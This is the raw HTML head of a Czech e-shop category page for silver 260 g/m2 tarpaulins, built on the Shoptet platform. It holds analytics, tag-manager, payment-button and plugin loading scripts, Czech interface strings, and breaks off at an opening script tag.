

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bestent.cz/260-g-m2-stribrna/
body_size: 32596
content:
<!DOCTYPE html>
<html id="css" xml:lang='cs' lang='cs' class="external-fonts-loaded">
    <head>
        <link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" />        <script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageId": 3678,
    "pageType": "category",
    "currency": "CZK",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 2,
        "symbol": "K\u010d",
        "symbolLeft": 0,
        "thousandSeparator": " "
    },
    "language": "cs",
    "projectId": 117494,
    "category": {
        "guid": "3201d749-a9b6-11ec-90ab-b8ca3a6a5ac4",
        "path": "Kryc\u00ed plachty - Celty | 260 g\/m2 st\u0159\u00edbrn\u00e1",
        "parentCategoryGuid": "574974a0-6cce-11e9-a065-0cc47a6c92bc"
    },
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "freeShippingFrom": null,
        "leftToFreeGift": {
            "formattedPrice": "0 K\u010d",
            "priceLeft": 0
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": null,
            "dependOnRegion": null,
            "formattedPrice": null
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "ORDINARY"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXRC485');</script>
<!-- End Google Tag Manager -->


        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <title>260 g/m2 stříbrná - Bestent.cz</title>

        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="format-detection" content="telephone=no" />

        
            <meta property="og:type" content="website"><meta property="og:site_name" content="bestent.cz"><meta property="og:url" content="https://www.bestent.cz/260-g-m2-stribrna/"><meta property="og:title" content="260 g/m2 stříbrná - Bestent.cz"><meta name="author" content="Bestent.cz"><meta name="web_author" content="Shoptet.cz"><meta name="dcterms.rightsHolder" content="www.bestent.cz"><meta name="robots" content="index,follow"><meta property="og:image" content="https://cdn.myshoptet.com/usr/www.bestent.cz/user/logos/bestent_fin_(16)_(1).png?t=1769323001"><meta property="og:description" content="260 g/m2 stříbrná, Bestent.cz"><meta name="description" content="260 g/m2 stříbrná, Bestent.cz"><meta name="google-site-verification" content="O90OS-d-PrnU6hUYqsK9AMEA1jyHofrx7vTAs8TKV5g">
        


                                                <link rel="next" href="/260-g-m2-stribrna/strana-2/" />
                    
        <noscript>
            <style media="screen">
                #category-filter-hover {
                    display: block !important;
                }
            </style>
        </noscript>
        
    <link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/source-sans-3.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-04.css.7d79974e5b4cdb582ad8.css" rel="stylesheet">    <script>
        var oldBrowser = false;
    </script>
    <!--[if lt IE 9]>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
        <script>
            var oldBrowser = '<strong>Upozornění!</strong> Používáte zastaralý prohlížeč, který již není podporován. Prosím <a href="https://www.whatismybrowser.com/" target="_blank" rel="nofollow">aktualizujte svůj prohlížeč</a> a zvyšte své UX.';
        </script>
    <![endif]-->

        <style>:root {--color-primary: #6b9347;--color-primary-h: 92;--color-primary-s: 35%;--color-primary-l: 43%;--color-primary-hover: #517535;--color-primary-hover-h: 94;--color-primary-hover-s: 38%;--color-primary-hover-l: 33%;--color-secondary: #6b9347;--color-secondary-h: 92;--color-secondary-s: 35%;--color-secondary-l: 43%;--color-secondary-hover: #517535;--color-secondary-hover-h: 94;--color-secondary-hover-s: 38%;--color-secondary-hover-l: 33%;--color-tertiary: #000000;--color-tertiary-h: 0;--color-tertiary-s: 0%;--color-tertiary-l: 0%;--color-tertiary-hover: #000000;--color-tertiary-hover-h: 0;--color-tertiary-hover-s: 0%;--color-tertiary-hover-l: 0%;--color-header-background: #ffffff;--template-font: "sans-serif";--template-headings-font: "Source Sans 3";--header-background-url: url("https://cdn.myshoptet.com/prj/dist/master/cms/img/header_backgrounds/04-blue.png");--cookies-notice-background: #1A1937;--cookies-notice-color: #F8FAFB;--cookies-notice-button-hover: #f5f5f5;--cookies-notice-link-hover: #27263f;--templates-update-management-preview-mode-content: "Náhled aktualizací šablony je aktivní pro váš prohlížeč."}</style>

        <style>:root {--logo-x-position: 10px;--logo-y-position: 10px;--front-image-x-position: 319px;--front-image-y-position: 0px;}</style>

        <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-04.css.55ec9317567af1708cb4.css" rel="stylesheet" media="screen" />

        <link rel="stylesheet" href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/_/css/print.css" media="print" />
                            <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
                                    <link rel="canonical" href="https://www.bestent.cz/260-g-m2-stribrna/" />
        
        
        
        
                
                    
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":2,"id":"04"},"config":{"category":{"product":{"image_size":"detail_alt_1"}},"navigation_breakpoint":991,"number_of_active_related_products":2,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":0}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":false,"extended_search_whisperer":false,"fixed_header":false,"images_in_menu":false,"product_slider":false,"simple_ajax_cart":true,"smart_labels":false,"tabs_accordion":false,"tabs_responsive":false,"top_navigation_menu":false,"user_action_fullscreen":false}};shoptet.design = {"template":{"name":"Pop","colorVariant":"Sapphire"},"layout":{"homepage":"catalog3","subPage":"catalog3","productDetail":"catalog3"},"colorScheme":{"conversionColor":"#6b9347","conversionColorHover":"#517535","color1":"#6b9347","color2":"#517535","color3":"#000000","color4":"#000000"},"fonts":{"heading":"Source Sans 3","text":"sans-serif"},"header":{"backgroundImage":"https:\/\/www.bestent.czcms\/img\/header_backgrounds\/04-blue.png","image":null,"logo":"https:\/\/www.bestent.czuser\/logos\/bestent_fin_(16)_(1).png","color":"#ffffff"},"background":{"enabled":false,"color":null,"image":null}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázek";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Více";shoptet.messages['cancel'] = "Zrušit";shoptet.messages['removedItem'] = "Položka byla odstraněna z košíku.";shoptet.messages['discountCouponWarning'] = "Zapomněli jste uplatnit slevový kupón. Pro pokračování jej uplatněte pomocí tlačítka vedle vstupního pole, nebo jej smažte.";shoptet.messages['charsNeeded'] = "Prosím, použijte minimálně 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povoleny jsou pouze číslice";shoptet.messages['needHelp'] = "Potřebujete pomoc?";shoptet.messages['showContacts'] = "Zobrazit kontakty";shoptet.messages['hideContacts'] = "Skrýt kontakty";shoptet.messages['ajaxError'] = "Došlo k chybě; obnovte prosím stránku a zkuste to znovu.";shoptet.messages['variantWarning'] = "Zvolte prosím variantu produktu.";shoptet.messages['chooseVariant'] = "Zvolte variantu";shoptet.messages['unavailableVariant'] = "Tato varianta není dostupná a není možné ji objednat.";shoptet.messages['withVat'] = "včetně DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíku";shoptet.messages['emptyCart'] = "Prázdný košík";shoptet.messages['change'] = "Změnit";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnou e-mailovou adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnou URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platné datum";shoptet.messages['validatorNumber'] = "Vložte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte pouze číslice";shoptet.messages['validatorCheckbox'] = "Zadejte prosím všechna povinná pole";shoptet.messages['validatorConsent'] = "Bez souhlasu nelze odeslat.";shoptet.messages['validatorPassword'] = "Hesla se neshodují";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefonní číslo bez předvolby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navržený region: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČ, musí být ve tvaru jako %1";shoptet.messages['validatorFullName'] = "Nezapomněli jste příjmení?";shoptet.messages['validatorHouseNumber'] = "Prosím zadejte správné číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ neodpovídá zvolené zemi";shoptet.messages['validatorShortPhoneNumber'] = "Telefonní číslo musí mít min. 8 znaků";shoptet.messages['choose-personal-collection'] = "Prosím vyberte místo doručení u osobního odběru, není zvoleno.";shoptet.messages['choose-external-shipping'] = "Upřesněte prosím vybraný způsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka České Pošty není určena, zvolte prosím některou";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarské pošty není vybrána, zvolte prosím nějakou";shoptet.messages['choose-postSk'] = "Pobočka Slovenské pošty není zvolena, vyberte prosím některou";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-zasilkovna'] = "Pobočka Zásilkovny nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebyla vybrána, vyberte prosím jednu";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-dpd-cz'] = "Ani jedna z poboček služby DPD Parcel Shop nebyla zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je zapotřebí vybrat jednu z možností u sledování produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnout všechny povinné souhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte e-mail";shoptet.messages['privacyPolicy'] = 'Musíte souhlasit s ochranou osobních údajů';shoptet.messages['amountChanged'] = '(množství bylo změněno)';shoptet.messages['unavailableCombination'] = 'Není k dispozici v této kombinaci';shoptet.messages['specifyShippingMethod'] = 'Upřesněte dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnost platby z %1 bank';shoptet.messages['PIScountryOptionOneBank'] = 'Možnost platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V měně CZK lze zaplatit pouze prostřednictvím českých bank.';shoptet.messages['PIScurrencyInfoHUF'] = 'V měně HUF lze zaplatit pouze prostřednictvím maďarských bank.';shoptet.messages['validatorVatIdWaiting'] = "Ověřujeme";shoptet.messages['validatorVatIdValid'] = "Ověřeno";shoptet.messages['validatorVatIdInvalid'] = "DIČ se nepodařilo ověřit, i přesto můžete objednávku dokončit";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ nelze nyní ověřit, protože služba ověřování je dočasně nedostupná. Zkuste opakovat zadání později, nebo DIČ vymažte s vaši objednávku dokončete v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemůže být ověřeno, protože služba ověřování je dočasně nedostupná. Vaše objednávka bude dokončena v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['previous'] = "Předchozí";shoptet.messages['next'] = "Následující";shoptet.messages['close'] = "Zavřít";shoptet.messages['imageWithoutAlt'] = "Tento obrázek nemá popisek";shoptet.messages['newQuantity'] = "Nové množství:";shoptet.messages['currentQuantity'] = "Aktuální množství:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmezí %1 a %2";shoptet.messages['skipped'] = "Přeskočeno";shoptet.messages.validator = {};shoptet.messages.validator.nameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.emailRequired = "Zadejte e-mailovou adresu (např. jan.novak@example.com).";shoptet.messages.validator.phoneRequired = "Zadejte telefonní číslo.";shoptet.messages.validator.messageRequired = "Napište komentář.";shoptet.messages.validator.descriptionRequired = shoptet.messages.validator.messageRequired;shoptet.messages.validator.captchaRequired = "Vyplňte bezpečnostní kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svůj souhlas.";shoptet.messages.validator.scoreRequired = "Zadejte počet hvězdiček.";shoptet.messages.validator.passwordRequired = "Zadejte heslo, které bude obsahovat min. 4 znaky.";shoptet.messages.validator.passwordAgainRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.currentPasswordRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.birthdateRequired = "Zadejte datum narození.";shoptet.messages.validator.billFullNameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.deliveryFullNameRequired = shoptet.messages.validator.billFullNameRequired;shoptet.messages.validator.billStreetRequired = "Zadejte název ulice.";shoptet.messages.validator.deliveryStreetRequired = shoptet.messages.validator.billStreetRequired;shoptet.messages.validator.billHouseNumberRequired = "Zadejte číslo domu.";shoptet.messages.validator.deliveryHouseNumberRequired = shoptet.messages.validator.billHouseNumberRequired;shoptet.messages.validator.billZipRequired = "Zadejte PSČ.";shoptet.messages.validator.deliveryZipRequired = shoptet.messages.validator.billZipRequired;shoptet.messages.validator.billCityRequired = "Zadejte název města.";shoptet.messages.validator.deliveryCityRequired = shoptet.messages.validator.billCityRequired;shoptet.messages.validator.companyIdRequired = "Zadejte IČ.";shoptet.messages.validator.vatIdRequired = "Zadejte DIČ.";shoptet.messages.validator.billCompanyRequired = "Zadejte název společnosti.";shoptet.messages['loading'] = "Načítám…";shoptet.messages['stillLoading'] = "Stále načítám…";shoptet.messages['loadingFailed'] = "Načtení se nezdařilo. Zkuste to znovu.";shoptet.messages['productsSorted'] = "Produkty seřazeny.";shoptet.messages['formLoadingFailed'] = "Formulář se nepodařilo načíst. Zkuste to prosím znovu.";shoptet.messages.moreInfo = "Více informací";shoptet.config.showAdvancedOrder = true;shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '0';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '2';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = 'Kč';shoptet.config.currencySymbolLeft = '0';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registrace/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 180;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 30;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,600,700,900:latin-ext","families":["Source Sans 3"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/source-sans-3.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-04.css.7d79974e5b4cdb582ad8.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = true;shoptet.config.fbPixelEnabled = true;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_hhYtEuTFf28480f3cd445628';shoptet.csrf.invalidTokenModal = '<div><h2>Přihlaste se prosím znovu</h2><p>Omlouváme se, ale Váš CSRF token pravděpodobně vypršel. Abychom mohli udržet Vaši bezpečnost na co největší úrovni potřebujeme, abyste se znovu přihlásili.</p><p>Děkujeme za pochopení.</p><div><a href="/login/?backTo=%2F260-g-m2-stribrna%2F">Přihlášení</a></div></div> ';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = true;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = true;shoptet.config.discussion_rating_forms = false;shoptet.config.ums_forms_redesign = false;shoptet.config.showPriceWithoutVat = '';shoptet.config.ums_a11y_login = false;</script>
        <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script><script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-migrate-1.4.1.min.js"></script><script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-ui-1.8.24.min.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-04.js.cd0f12ca7fcb266dd765.js"></script>
<script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/shared-2g.js.aa13ef3ecca51cd89ec5.js"></script><script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jqueryui/i18n/datepicker-cs.js"></script><script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.e7168e827271d1c16a1d.js";document.body.appendChild(script);}</script>        <script>
            jQuery.extend(jQuery.cybergenicsFormValidator.messages, {
                required: "Povinné pole",
                email: "Prosím vložte platnou e-mailovou adresu",
                url: "Prosím vložte platnou URL adresu",
                date: "Prosím vložte platné datum",
                number: "Vložte číslo",
                digits: "Prosím vložte pouze číslice",
                checkbox: "Zadejte prosím všechna povinná pole",
                validatorConsent: "Bez souhlasu nelze odeslat.",
                password: "Hesla se neshodují",
                invalidPhoneNumber: "Vyplňte prosím platné telefonní číslo bez předvolby.",
                invalidCompanyId: 'Nevalidní IČ, musí mít přesně 8 čísel (před kratší IČ lze dát nuly)',
                fullName: "Nezapomněli jste příjmení?",
                zipCode: "Zadané PSČ neodpovídá zvolené zemi",
                houseNumber: "Prosím zadejte správné číslo domu",
                shortPhoneNumber: "Telefonní číslo musí mít min. 8 znaků",
                privacyPolicy: "Musíte souhlasit s ochranou osobních údajů"
            });
        </script>
                                    
                
        
        <!-- User include -->
                <!-- api 498(150) html code header -->
<script async src="https://scripts.luigisbox.tech/LBX-223456.js"></script><meta name="luigisbox-tracker-id" content="195145-223456,cs"/><script type="text/javascript">const isPlpEnabled = sessionStorage.getItem('lbPlpEnabled') === 'true';if (isPlpEnabled) {const style = document.createElement("style");style.type = "text/css";style.id = "lb-plp-style";style.textContent = `body.type-category #content-wrapper,body.type-search #content-wrapper,body.type-category #content,body.type-search #content,body.type-category #content-in,body.type-search #content-in,body.type-category #main-in,body.type-search #main-in {min-height: 100vh;}body.type-category #content-wrapper > *,body.type-search #content-wrapper > *,body.type-category #content > *,body.type-search #content > *,body.type-category #content-in > *,body.type-search #content-in > *,body.type-category #main-in > *,body.type-search #main-in > * {display: none;}`;document.head.appendChild(style);}</script>
<!-- api 473(125) html code header -->

                <style>
                    #order-billing-methods .radio-wrapper[data-guid="dfc5fe66-9b1d-11ed-90ab-b8ca3a6a5ac4"]:not(.cggooglepay), #order-billing-methods .radio-wrapper[data-guid="da6f8857-66d4-11eb-90ab-b8ca3a6a5ac4"]:not(.cgapplepay) {
                        display: none;
                    }
                </style>
                <script type="text/javascript">
                    document.addEventListener('DOMContentLoaded', function() {
                        if (getShoptetDataLayer('pageType') === 'billingAndShipping') {
                            
                try {
                    if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                        document.querySelector('#order-billing-methods .radio-wrapper[data-guid="da6f8857-66d4-11eb-90ab-b8ca3a6a5ac4"]').classList.add('cgapplepay');
                    }
                } catch (err) {} 
            
                            
                const cgBaseCardPaymentMethod = {
                        type: 'CARD',
                        parameters: {
                            allowedAuthMethods: ["PAN_ONLY", "CRYPTOGRAM_3DS"],
                            allowedCardNetworks: [/*"AMEX", "DISCOVER", "INTERAC", "JCB",*/ "MASTERCARD", "VISA"]
                        }
                };
                
                function cgLoadScript(src, callback)
                {
                    var s,
                        r,
                        t;
                    r = false;
                    s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = src;
                    s.onload = s.onreadystatechange = function() {
                        if ( !r && (!this.readyState || this.readyState == 'complete') )
                        {
                            r = true;
                            callback();
                        }
                    };
                    t = document.getElementsByTagName('script')[0];
                    t.parentNode.insertBefore(s, t);
                } 
                
                function cgGetGoogleIsReadyToPayRequest() {
                    return Object.assign(
                        {},
                        {
                            apiVersion: 2,
                            apiVersionMinor: 0
                        },
                        {
                            allowedPaymentMethods: [cgBaseCardPaymentMethod]
                        }
                    );
                }

                function onCgGooglePayLoaded() {
                    let paymentsClient = new google.payments.api.PaymentsClient({environment: 'PRODUCTION'});
                    paymentsClient.isReadyToPay(cgGetGoogleIsReadyToPayRequest()).then(function(response) {
                        if (response.result) {
                            document.querySelector('#order-billing-methods .radio-wrapper[data-guid="dfc5fe66-9b1d-11ed-90ab-b8ca3a6a5ac4"]').classList.add('cggooglepay');	 	 	 	 	 
                        }
                    })
                    .catch(function(err) {});
                }
                
                cgLoadScript('https://pay.google.com/gp/p/js/pay.js', onCgGooglePayLoaded);
            
                        }
                    });
                </script> 
                
<!-- service 1908(1473) html code header -->
<script type="text/javascript">
    var eshop = {
        'host': 'www.bestent.cz',
        'projectId': 117494,
        'template': 'Pop',
        'lang': 'cs',
    };
</script>

<link href="https://cdn.myshoptet.com/usr/honzabartos.myshoptet.com/user/documents/style.css?v=298" rel="stylesheet"/>
<script src="https://cdn.myshoptet.com/usr/honzabartos.myshoptet.com/user/documents/script.js?v=300" type="text/javascript"></script>

<style>
.up-callout {
    background-color: rgba(33, 150, 243, 0.1); /* Soft info blue with transparency */
    border: 1px solid rgba(33, 150, 243, 0.3); /* Subtle blue border */
    border-radius: 8px; /* Rounded corners */
    padding: 15px 20px; /* Comfortable padding */
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
    max-width: 600px; /* Optional: Limits width for readability */
    margin: 20px auto; /* Centers the box with some spacing */
}

.up-callout p {
    margin: 0; /* Removes default paragraph margin */
    color: #333; /* Dark text for contrast */
    font-size: 16px; /* Readable font size */
    line-height: 1.5; /* Improves readability */
}
</style>
<!-- project html code header -->
<style>
#column-l-in>.banner {
    margin-bottom: 1rem;
}
@media only screen and (max-width: 40em)
{
#footer-in .footer-row-element:not(.banner), #footer-in .banner img {
display: block !important;
}
}
.footer-row-element .hide-for-small {display: block !important;}
#chat-widget-container{
z-index: 100000000 !important;
}
</style>
<script>

var foxigyPluginEnables = true;
var basePluginUrl = "https://uderman.sk/foxigy-plugin";

const defer = function (method) {
    if ((window).jQuery && $("body").text().trim() !== "") {
        method();
    } else {
        setTimeout(function () {
            defer(method);
        }, 5);
    }
};

    defer(() => {
    		
        let appScript = document.createElement('script');
        appScript.defer=true;
        if ($('.admin-bar').length){
        	 basePluginUrl = "https://upgates-plugin-test.uderman.sk:8443";
        } 
      	appScript.src=basePluginUrl+"/assets/js/app.js?version=11";
        appScript.type = "module";
        document.getElementsByTagName('head')[0].appendChild(appScript);
    
    });

</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXRC485');</script>
<!-- End Google Tag Manager -->


<meta name="facebook-domain-verification" content="hugfdux85o14etgtlbh08z2q6ich3e" />
<script type="text/javascript">
// (function(c,l,a,r,i,t,y){
//     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
//     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
//     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
// })(window, document, "clarity", "script", "8uud4is83w");
</script>

<!-- common tag manager for shoptets -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRMLTS4');</script>
<!-- End Google Tag Manager -->

<script>
